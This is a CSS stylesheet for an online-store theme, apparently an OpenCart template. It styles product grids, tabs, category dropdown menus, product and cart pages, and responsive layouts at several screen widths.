.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}
.box-category.treeview-list li{border-bottom:none;}

.treeview-list li a:hover{color:#963080;}
/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

.product-grid-list ul li,
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 3px; 
	background:#fff;
	clear:both;
	overflow:hidden;
}

#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}	
.product-block-inner {position: relative;}
.product-block-inner  h4{  
	color: #777777;
    font-weight: normal;
    margin-bottom: 4px;
	 font-family: Arial, "Istok Web",sans-serif;
height: 61px; overflow: hidden;
}
.grid_default_width { width:185px;}
.featured_default_width{ width:185px;}
.module_default_width{ width:185px;}
.latest_default_width{ width:185px;}
.special_default_width{ width:185px;}
.related_default_width{ width:185px;}
.bestseller_default_width{ width:185px;}
.additional_default_width{ width:110px;}
.testimonial_default_width{ width:260px;}

.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:185px;}
.tablatest_default_width{ width:185px;}
.tabspecial_default_width{ width:185px;}


.htabs {
	height: 43px;
	line-height: 16px;
	border-bottom: 1px solid #eee;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
.htabs .etabs li {
   display: inline-block;
    float: left;
    line-height: 17px;
    list-style: outside none none;
    position: relative;
    text-align: center;
}
.htabs a {
    background-color: #ffffff;
    color: #313131;
    float: left;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-right: 3px;
    padding: 12px 22px;
    text-align: center;
    text-transform: uppercase;
}
.htabs a.selected, .htabs a:hover{
	/*background:#fe646f;
    border-bottom: 2px solid #963080;*/
    color: #963080;
}

.tab-content {
	position:relative;
	padding:0;
	z-index: 0;
	overflow: visible;
	margin-bottom:0px;
}
.tab-content .tab {
    display: none;
}
.hometab {
    clear: both;
}
/*.hometab .customNavigation a.prev {color: #000000;right: 18px;}
.hometab .customNavigation a { top: -48px;}
.hometab .customNavigation a.next { color:#000000; right: 0;}*/


.banners-slider-carousel .product-block-inner{text-align:center;}

#content .product-carousel .product-block,
#content .product-grid-list  .product-block,
#content .box-product .product-block{ 
	padding:0; 
	margin:15px 6px;
	background:#fff;
	clear:both;
	overflow:hidden;
	 border: 1px solid #eee;
}

#content .image-additional.product-carousel .product-block{border:none;}
#content .banners-slider-carousel .product-carousel .product-block{border:none;}
#content .product-carousel .slider-item.last_item_tm .product-block , #content .productbox-grid .product-items.last_item_tm .product-block{;}
							
#content .product-carousel .product-block:hover,
#content .product-grid-list .product-block:hover,
#content .box-product .product-block:hover {
    /*box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);*/
	overflow:hidden;
	clear:both;
}

.ie7 #content .product-carousel .product-block,
.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}

#column-left .box-content .customNavigation,#column-right .box-content .customNavigation{display:none;}

#content .product-carousel .product-block-inner,
#content .product-grid-list .product-block-inner,
#content .box-product .product-block-inner { padding:5px; text-align:center; overflow:hidden; position:relative; margin:0;}
.product-grid .product-block-inner { padding:3px 5px; text-align:center; overflow:hidden; position:relative; margin:0;}

.banners-slider-carousel {
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}
#banner0{margin-bottom:25px; display: inline-block; vertical-align: top; float: left;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0 0 transparent;
    font-size: 0;
    height: 64px;

    position: absolute;
    right:0;
    top: 0;
    width: 24px;
}
.product-grid .sale{right:0px;}
#content .product-carousel .product-block:hover .sale, #content .product-grid-list .product-block:hover .sale, #content .box-product .product-block:hover .sale , #content .product-grid .product-thumb:hover .sale {opacity:1;}
.product-list .product-thumb .sale{opacity:1; right:auto; left:0px;}


/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .product-thumb .button-group span ,#column-right .product-thumb .button-group span{color:#555;}
#column-left .product-thumb .button-group:hover span ,#column-right .product-thumb .button-group:hover span{ color:#963080;}
#column-left .product-thumb .button-group button ,#column-right .product-thumb .button-group button{font-size:13px; font-weight:normal;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:14px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
	moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img { width:48px; background: none repeat scroll 0 0 #fff;
    border: 1px solid #e7e7e7;
    padding: 3px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:38px; margin-bottom:2px;  }


#column-left .box-product .price, #column-right .box-product .price{ color: #313131;
    font-family:Arial,  "Ubuntu",sans-serif;
    font-size: 14px;
    font-weight: 500;}

#column-left .box .box-content, #column-right .box .box-content {margin-bottom:25px;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}
#column-left .product-thumb, #column-right .product-thumb {
	/*border-color: -moz-use-text-color -moz-use-text-color #ddd;
    border-style: none none solid;
    border-width: medium medium 1px;*/
	margin-bottom:5px;
/*	padding-bottom:5px;*/
}
#column-left .sale, #column-left .rating, #column-left .price-tax, #column-left .wishlist_button , #column-left .compare_button,.product-grid .product-thumb .price-tax,
#column-right .sale, #column-right .rating, #column-right .price-tax, #column-right .wishlist_button , #column-right .compare_button {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background:none;
    padding: 0;
    width: auto;line-height: 20px; font-size:14px;}	
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none; margin-left:0px;}
#column-left .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , #column-right .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md{background:none; font-size:13px;width:auto;height: auto;}
/* set category*/

.box .box-category-heading {
    background: url("../image/megnor/category.jpg") no-repeat scroll -6px 0 #963080;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px 0;
    text-transform: uppercase;
}


.heading-img {
    margin-right: 10px;
    padding: 10px 21px;
}
.top_button {
    background: url("../image/megnor/top_arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 0;
    padding: 13px 23px;   z-index: 999;
   
}

/* Tooltip code*/

.tooltip > .tooltip-inner { 
		background:#f2f0f1 !important; 
		height:30px !important; 
		font-size:12px !important; 
		line-height:22px !important; 
		color:#fe646f !important;
		border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-moz-border-radius:0px !important;
}
.tooltip > .tooltip-arrow { border-top-color:#f2f0f1 !important; }



/** product-info page **/


.productpage .image-box {
    width: 56%;
}
.productpage .product-desc {
    padding: 0 15px 0 10px;
    width: 44%;
}
.product-detail {margin-top: 25px;  clear: both;}
.product-detail #tab-review .table-striped.table-bordered .fa-stack{  width: 1em;}
#product label { margin: 13px 10px 0 0; font-size:14px;}
#product label.control-label{margin:0;}
#product .radio label , #product .checkbox label  {font-weight:normal;}

#product .form-group.cart .form-control{width:100%;    display: inline-block; text-align:center;}
#product  .form-group.cart .form-control{width:auto;}
#content .list-unstyled.price li.price-tax{
	color: #acacac;
	font-size: 12px;
	display: inline-block;
}
#content ul.list-unstyled {  
    border-top: 1px solid #e7e7e7;
    line-height: 22px;
    margin-bottom: 0px;
    padding: 5px 0;
}
#content .list-unstyled.price{/*border-bottom: 1px solid #e7e7e7;*/}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 2px 6px 2px 0;
	color: #444444;
}
#content ul.list-unstyled.price li{display:inline-block;}
#content ul.list-unstyled.price li.points , #content ul.list-unstyled.price li.discount {display:block;color: #4d4d4d;font-size: 12px;font-weight: normal; padding:0;}
#content ul.list-unstyled.price .list-unstyled.extra li{display:block; border-top:none;}
#content ul.list-unstyled.price .list-unstyled.extra{border-top:none;}
#content ul.list-unstyled li.price-old span{color:#696969; font-size:16px;}
#content ul.list-unstyled.price li h2{
	 color: #313131;
     font-family:Arial, "Ubuntu",sans-serif;
     font-weight: 500;
     margin-bottom:0;
}
.productpage.col-sm-9 h3{
	font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
	 margin-bottom: 3px;
}
#product .form-group.required .input-group-btn{float:left;}
#product{
  
    margin-bottom: 0;
    z-index: 999;

}
#product .btn-default {
    color: #777777;
}
#product .cart span {
    color: #999999;
}
.productpage .breadcrumb{padding:0 0 10px;}
#product .form-group.cart { background-color: #f9f9f9; padding: 10px 9px;   border-bottom: 1px solid #e7e7e7;
    border-top: 1px solid #e7e7e7;
    margin-bottom: 10px;}
#product .form-group { margin-bottom: 0px;}
#product .btn-group .btn.btn-default{ border:none;background-color:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; float:left; padding: 2px 10px;}
#product .btn-group button.btn.btn-default:hover span{color:#963080;}
#product .input-group.date .btn.btn-default,#product .input-group.time .btn.btn-default,#product .input-group.datetime .btn.btn-default{padding:4px 10px;}
#related-grid .rating {padding:0 0 6px !important;}
.rating-star > a {
    padding-left: 10px;
}
.productpage .rating .rating-star{border-bottom:1px solid #e7e7e7; padding:0 0 10px;}
.productpage .rating .addthis_toolbox.addthis_default_style{padding:15px 0 10px;}


#product .form-group.required { padding: 5px 0 10px;}

#product .alert{margin-bottom:10px;}
#product h3.product-option{padding-top:10px;  border-top: 1px solid #e7e7e7;}
#related-carousel .related-wishlist , #related-carousel .related-compare ,#related-grid .related-wishlist , #related-grid .related-compare{display:none;}
#related-carousel .button-group , #related-grid .button-group{clear:both; opacity:1;}
#related-carousel .product-block-inner ,#related-grid .product-block-inner{padding:5px 5px 15px !important;}

/* End Product papage*/
.sitemap-detail {
    border: 1px solid #eeeeee;
    padding: 10px 0;
}
/* shopping cart page*/

.table.table-bordered .input-group-btn{float:left;}
#content .donext h2 , #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: none;}
#collapse-checkout-option .panel-body h2 , #collapse-checkout-option .form-group label , #content legend{font-size:14px; font-weight:700; text-transform:capitalize; font-family:Arial, "Istok Web",sans-serif;  color:#696969;  margin: 5px 0;}
.panel-body .form-group{margin-bottom:10px;}
 #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: uppercase;}
 
 .checkout-cart select {
    width: 95% !important;
}
 #accordion .input-group .form-control{width:100% !important;}
/* End shopping cart page*/


.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f2e6f0;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
#column-left .flexslider, #column-right .flexslider { margin: 0 0 20px; box-shadow: 0 0;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; border-radius:0;  -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;}
.category_filter .sort .form-control {cursor:pointer;}
.productpage .box {margin-top:20px;}
#content .total_amount { float:right;}
collapsable.lastCollapsable { border: medium none;}

/***** CATEGORY START ****/

/* --------- */	
ul.dropmenu{
	position: relative;
	margin: 0px;
	padding: 1px 0px 0px 0px;
	display:block;
	font-family:Verdana,Arial,Helvetica,sans-serif;
	font-size: 12px;
	z-index:9;
}
.dropmenu li{
	position: relative;
	list-style: none;
	margin: 0px;
	display: block;
	cursor: pointer;
    padding-bottom: 1px;
}
.dropmenu li:hover{	
	background-color:#f5f5f5;
}
.dropmenu li a{
	display: block;
	cursor: pointer;
	text-decoration: none;
	font-weight: bold;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
}
.dropmenu li a:hover{
}
.dropmenu li span{
	display: block;
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 18px;
	right: 10px;
}
.dropmenu li:hover ul, .dropmenu li:hover div{
	display: block;
}
.dropmenu ul, .dropmenu div{
	position: absolute;
	display: none;
	width: 197px;
	left: 182px;
	top: 0px;
	margin: 0px;
	padding: 0px;
}
.dropmenu li div ul{
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}
.dropmenu ul li{
	border: 1px solid #e9e9e9;
	float: none;
}

.dropmenu div ul{
	position: relative;
	display: block;
}
.dropmenu li div{
	background-color: #cccccc;
	padding: 5px;
	display: none;
	position: absolute;
}
.dropmenu .submenu {background-color: #dddddd;}


.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:22px;
	padding:0;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding:8px 0px 8px 5px;
	color: #696969;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: normal;
	position:relative;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	color:#963080;
}

.box .box-content ul ul{
	   
    background: none repeat scroll 0 0 #f5f5f5;
	border-left:1px solid #ebebeb;
    margin-left: 63px;
	width:100%;
	z-index:99;
}


/*.box .box-content ul li ul li a.activSub:hover, .box .box-content ul li a.activSub:hover {
    background-image: url(../image/caregory-arrow.png);
    background-position: 228px 7px;
    background-repeat: no-repeat;
}*/
.box .box-content ul li ul li a.activSub:before, .box .box-content ul li a.activSub:before {
	content:"\f105";
	font-family:'FontAwesome';
	position: absolute;
    right: 13px;
}

.box .box-content ul ul li ul {display:none; margin-left:17px;}

.box .box-content ul ul li:hover ul {
	display: block;
	 top: -1px;
    left: 225px;
}
.product-block-inner a img{vertical-align:middle;}

/* ******* CATEGORY END *****/
#search .btn-lg:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
outline: none;
}
#confirm_wrap {
	text-align: right;
}
.form-horizontal .pull-right {
	margin-bottom: 15px;
}
.contact-cart {
	width: auto;
	float:right;
	margin: 7px 0 7px 14px;
}
span.input-group-btn:focus{outline:none;}

@media (max-width: 1280px){
/*.main-menu{ width: 1170px;	margin:0 auto; }*/
/*.headercms{width: 1180px;}*/
/*.footer-top-right{ width: 880px;}*/
/*.social{   width: 290px;}*/
/*#footer .column{   margin-left: 17px;}*/
/*.banner{width:49%;}*/
#testimonialblog #testimonial-blog{width:240px;}
.box .box-content ul ul{   margin-left: 44px;}
.box .box-content ul ul li ul{ margin-left: -2px;}
#testimonialblog #testimonial-blog, #testimonialblock #testimonial-block { width: 241px;}
.product-list .caption{ width: 46%;}
.product-info .image-additional{width:90%;}
#banner2, #banner3{float:right;}
#banner3{width:100%;}
}





@media (max-width: 1200px) {
/*.main-menu{ width:940px;	margin:0 auto; }*/
/*.headercms{width:950px;}*/
/*.container .header-search {
    width: 230px;
}*/
.container {box-shadow: 0 0 7px #dddddd;}
/*#search .input-lg {
    width: 135px;
}*/
/*.footer-top-right {
    width: 710px;*/
}
/*.social {
    width: 230px;
}*/
/*#search .input-lg {
    width: 128px;
}*/
/*.container .header-search {
    width: 230px;
}*/
.post_comment{margin-right:5px;}
.box .box-content ul li a, #content .content ul li a{font-size:13px;}
/*#footer .column{   margin-left: 10px;}*/
#footer #contact{width: 230px;}
.product-info .image-additional { width: 90%;}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}



/*#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}*/



column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md{margin-left:47px;}

#testimonialblock #testimonial-block{  height: 100%;width: auto;}
#testimonialblock .image-block {float: none;left: auto;text-align: center;}
.box-right{top:0;}
#testimonialblog #testimonial-blog{ width:100%;}
.box .box-content ul ul{    margin-left: -10px;}
.box .box-content ul ul li ul { margin-left: -56px;}


#product .form-group.cart .btn-group{padding:10px 0 0 !important; clear:both;}
.product-list .caption{ width: 37%;}
.layout-3 .product-list .caption { clear: both;  width: 61%;}
.product-list .caption {
    width: 32%;
}
#product .btn-group .btn.btn-default{padding:2px 0;}
footer h5{margin-bottom:15px;}
.col-sm-3.subcategories {
    width: 100%;
}
.information-contact .panel-body {
    overflow: auto;
}
.text1, .text2 {
    font-size: 17px;
}

.cms-title {
    padding: 15px 0;
}
}
:focus {outline: none !important;}


@media (max-width: 1077px) {
	.banner {
		display: block !important;
		float: none !important;
		text-align: center;
	}
	.banner img {
		margin: 0 auto;
	}
}

@media (max-width:997px) {
	/* layout-width */
	
/*}
@media (max-width: 979px) {*/
.container {
  width: 724px;
}
.header-search .input-group-btn {
	display: table-cell;
}
.contact-cart {
	float: none;
	margin: 7px 0;
}
#top-links { width:  100%; }
.header-logo {margin: 14px 0;}

.main-menu ,.home-about-me,.header.container{ width:724px;	margin:0 auto; }
.headercms{width:734px;}
#column-left { width: 25%;}
	#column-right {width: 25%;}
	.layout-2 #content{width: 75%;}
	.layout-3 #content {width: 50%;}
	.layout-3 .product-list .caption {clear: both;width: 68%;}
	.layout-3 .product-list .caption { clear: both; width: 100%;}
	.layout-3  .product-list .list-right {border-left: medium none; margin: 0; padding: 0 10px;  width: 100%;}
	.social { width: 30%; height: 130px;}
	.footer-top-right { width: 70%; height: 130px;}

.box .box-category-heading{font-size:16px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old{float:left;}
	.social > ul{width:auto;}
	.box .box-content ul ul {margin-left: -50px;}
	.box .box-content ul ul li ul { margin-left: -97px;}
	header .container{ height: auto;
	padding: 0 25px 25px; text-align: center;}
	.container .header-search{padding: 0; margin: 0;}
	#search .input-lg,.container .header-search{width:100%;}
	.pagiantion-right {clear: both;float: left;}
	.product-list .caption {clear: both; width: 56%;}
	.product-list .caption ,.list-right{ margin: 0 0 25px;}
	
	.product-list .list-right{  padding: 0 10px 0 27px;}

	 { width: 760px;margin:0 auto;}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{  width: 40px;}
.button-group button.wishlist_button,.button-group button.compare_button{ width: 37px;}

#column-left .box-product .image,
#column-right .box-product .image {margin-right:7px;}
.col-md-4.btn-list-grid {margin-bottom: 10px;}


#product .btn-group .btn.btn-default{padding:2px 10px;}
.social > ul{width:auto;padding:35px 0;}
.home-about-me{ width: 750px;}
.category_filter .limit-by.text-left label{margin:5px 0 0;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.side-box-heading{font-size:14px;}
.account-wishlist .btn.btn-primary,.account-wishlist .btn.btn-danger {
    margin-top: 3px;
}

.cms-title {
    padding: 6px;
}
.text1, .text2 {
    font-size: 12px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax{padding:3px 0 3px 15px;}
}
@media (max-width: 767px) {
	/* layout-width */
.container .header-search{  top: 25px;}
.col-sm-10.category_description {
	width: auto;
 	padding: 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	width: auto;
 	float: none;
}
.layout-2 #content,.layout-3 #content{width:100%;}
.layout-3  .product-layout.product-grid{width:50%;}
.container {margin-left: 15px !important; margin-right: 15px !important;}
.checkout-cart .pull-right,.checkout-cart .pull-left{margin-bottom:20px;}
.container {box-shadow: 0 7px 7px #dddddd !important;}
.layout-2.left-col #content {padding-left: 15px;}
.layout-2.right-col #content {   padding-right: 15px;}
.nav-inner .container {
	box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;  padding: 0 0 25px;}
.copyright-container.container{box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}
.box .box-content ul ul {margin-left: -50px;}
.box .box-content ul ul li ul {margin-left: -97px;}
.product-list .product-block-inner .button-group{margin-bottom:10px;}
.home-about-me{width:auto;}
.headercms{display:none;}
.footer-top-right , .social{   width: 100%; height: 97px;}
.footer-top-right{height:auto;}
.tm-about-text{width:70%;}
.aboutme-read-more a {
    float: right;
    right: 15px;
    width: auto;
}

.aboutme-read-more{width: 30%; right:auto}
.product-info .image-additional {width: 90%;} 
.product-info .image-additional a {padding: 1px;} 
.btn-info {margin-bottom:3px;}
 #input-search {margin-bottom: 8px;}
#logo .img-responsive { margin: 0 auto 15px;}
#logo > a {
    display: inline-block;
}
.header-logo {
    clear: both;
    text-align: center;
    top: 12px;
}
.col-sm-4.total_amount {
    margin-top: 20px;
}

.checkout-cart .btn.btn-danger {
    margin-top: -2px !important;
}
.checkout-cart-page .input-group .btn {padding: 6px 2px !important;}
.checkout-cart-page .input-group .form-control { padding: 6px 6px !important;}
.button_class {clear:both;}
.product-block-inner .hidden-xs,tr.hidden-xs,th.hidden-xs,td.hidden-xs {
        display: block !important;
    }
.category_filter{ padding: 2px 10px 5px;}
.nav-tabs > li > a{padding: 12px 15px !important;}
.product-info .image, .product-info .additional-carousel{
    width: 285px;
	margin:0 auto;
}
#content .productbox-grid .product-block:hover .product-block-inner .button-group, #content .product-carousel .product-block:hover .product-block-inner .button-group, #content .product-grid .product-thumb:hover .button-group, #content .product-list .product-thumb:hover .button-group ,.sale{opacity:1;}

/*.product-layout.product-grid  {
    width: 50% !important;
}*/
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{display:block !important;}
#content .text-left.show-result {
    clear: both;
    padding: 5px 0;
}
.paginationresult .text-right {
    padding: 0;
    text-align: left;
}
.paginationresult{   margin: 5px 0 15px;}
.cms-data{ padding-right: 10px;}
.cart-img{margin-right:5px;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.productpage .image-box ,.productpage .product-desc{
    width: 100%;
}
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{top:35px !important;}

.productpage .product-desc {padding: 25px 15px 0 10px;}
.productpage .breadcrumb {
    padding: 14px 25px 10px;
}
.contact-info .left ,.contact-info .right{width:100%;}

.category_filter .sort.category {
    float: none;
    margin: 0 15px;
}
.list-buttoncart, .product-list .list-right {
    padding: 0;
}
.product-list .image {width:100%;}
.productpage .product-desc {
    padding: 0 25px;
}
.productpage .product-desc {
    padding: 25px;
}
.button-group button.wishlist_button, .button-group button.compare_button {
    width: 36px;
}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 7px -49px #f2f0f1;}
.button-group button.wishlist_button:hover {
    background-position: 7px -224px;
}
.product-detail{ margin-top: 0;}
.information-contact .form-horizontal .buttons{float:right;}
.form-horizontal .input-group-btn {float:left;}
.cms-data{  margin: 0 0 0 5px;}
.cms-title {
    padding: 15px 0;
}
.text1, .text2 {
    font-size: 10px;
}

}
@media only screen and (max-width: 479px) {
.layout-3  .product-layout.product-grid{width:100%;}
.product-info .image-additional a{ float:none; text-align:center; padding: 1px;}

.table {
   /* display: inline;*/
    float: left;
    margin-bottom: 20px;
    overflow: scroll;
    width: 100%;
}
.flex-direction-nav a:before {font-size:27px !important;}
.cart-img {
    display: inline-block;
    float: none;
    margin-right: 9px;
}
#cart > .btn {
    
    display: inline-block;
    float: none;
    vertical-align: top;
}
#cart .dropdown-menu {
    left: 0 !important;
    margin: 0 auto;
    right: 0 !important;
}
.dropdown-menu.pull-right {width: 100%;}
#cart .dropdown-menu li > div {min-width:100%;}
#cart {
    clear: both;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    top: 15px !important;
    width: 100%;
}
.checkout-cart .input-group .form-control {
  /*  padding: 0 !important;*/
}
.header-tele-cms .telephone {
    display: inline-block;
    float: none;
}
.header-tele-cms .telephone > img {
    margin-top: -34px;
}
.header-tele-cms {
    clear: both;
    display: inline-block;
    float: none;
    position: relative;
    right: 0;
	 width: 100%;
	 top: 0 !important;
	 border-right: 0;
}
.cms-data{border-right:none; padding-right: 0;}
.htabs{height:auto;}
.etabs , .nav-tabs > li { width: 100%;}
.htabs .etabs li {
    display: block;
    float: none;
    margin-top: 3px;
	width:100%;
}
.nav-tabs > li > a{width:100% !important;}
.htabs a {
     background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #eeeeee;
}
#content .hometab .box-content{   padding: 19px 0; z-index: 9;}
.hometab .tab-content .customNavigation a{ top: -19px; z-index: 99;}

.nav-tabs > li > a{background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #ffffff;}

.product-layout.product-grid  {
    width: 100% !important;
}
#content .product-thumb .caption{clear:both; float:left;}
.product-info .image, .product-info .additional-carousel{width:270px;}
#top #language .dropdown-menu, #top #currency .dropdown-menu {overflow-x:scroll; width:130px !important;}

.category_filter .limit-by{clear:both; padding:0;}

.aboutme-read-more{top:-10px;}
.tm-about-text ,.aboutme-read-more	{ float: none; width: 100%;}
#logo .img-responsive {
    width: 100%;
}
#cart .dropdown-menu table.table-striped{
	display:inline;
	float:left;
	overflow:auto;
	height:150px;
}
.category_filter .limit{margin: 10px 0 0; float:left;}
.category_filter .limit-by{margin: 10px 5px 0 15px;}
.product-info .image, .product-info .additional-carousel{width:100%;}
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {transition:none;-webkit-transition:none;
	-moz-transition: none;
	-ms-transition:none;
	-o-transition: none;}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img{transform:none;}
.button-group button.compare_button{   background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -108px #f2f0f1;  width: 34px;}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -49px #f2f0f1; width: 34px;
}
.button-group button.wishlist_button:hover {
    background-position: 6px -224px;
}
.button-group button.compare_button:hover {
    background-position: 6px -283px;
}
.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background:url("../image/megnor/icon_sprite.png") no-repeat scroll 6px 8px #f2f0f1;
	width:36px;
}
.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md {
    background-position: 6px -167px;
}
.owl-carousel .owl-buttons .owl-next , .owl-carousel .owl-buttons .owl-prev{display:none;}
#product .btn-group .btn.btn-default{padding:2px 0;}
.category_filter .limit-by{ margin: 10px 5px 0 0;}
.cms-data{  margin: 0 0 0 10px;}
.owl-pagination{display:none;}
.or {
display:block;
clear: both;
margin: 5px 0 0;
}

#cart .dropdown-menu{width:245px;}
.checkout-cart .pull-right{float:left !important;clear:both;margin:5px 0 0 0;}
.checkout-cart  .buttons{display:inline-block;}
.checkout-cart .pull-left{margin:0;}
.slider-banner{display:none;}
}
@media only screen and (max-width: 319px){
.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; }
.product-info .additional-carousel {width:100%; margin:0 auto;}
.btn-primary {margin-bottom:2px;}
#button-cart {
    margin-top: 10px;
}
#product .form-group.required .input-group-btn{float:left;}

#content .buttons .pull-right {
    clear: both;
    float: left !important;
    margin: 5px 0 0 !important;
}
#cart > .btn{float:none;}
.cart-img{display:inline-block; float:none;}

.product-thumb .button-group button + button{padding:0 10px;}

